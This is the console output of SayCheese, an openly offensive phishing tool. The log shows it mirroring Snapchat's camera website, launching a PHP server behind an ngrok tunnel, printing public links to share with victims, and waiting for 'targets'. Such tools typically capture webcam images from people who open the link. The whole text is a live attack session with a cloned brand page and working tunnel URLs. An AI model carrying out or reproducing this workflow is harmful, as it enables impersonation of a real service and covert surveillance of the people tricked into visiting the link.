 SayCheese
v1.0 coded by github.com/thelinuxchoice
v1.2 coded by github.com/TechnicalHeadquarter
v1.2 fixed by github.com/angelluis24
[01] Mirror website
[02] Custom template(.html file)
[+] Choose an option: 01
[+] Website (default: https://snapcamera.snapchat.com):
[+] Mirroring website with HTTrack...
[+] Starting php server(Turn On Hotspot if on termux) (localhost:3333)...
[+] Starting ngrok server(Hotspot must be started) (http 3333)...
[+] Share http link: http://8139-152-0-62-47.ngrok.io
[+] Share https link: https://8139-152-0-62-47.ngrok.io
[*] Waiting targets, Press Ctrl + C to exit...